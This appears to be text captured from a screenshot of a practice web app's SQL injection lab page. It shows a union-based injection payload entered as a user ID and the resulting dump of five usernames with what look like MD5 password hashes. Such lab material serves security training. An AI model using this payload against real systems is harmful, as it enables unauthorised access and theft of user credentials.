 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99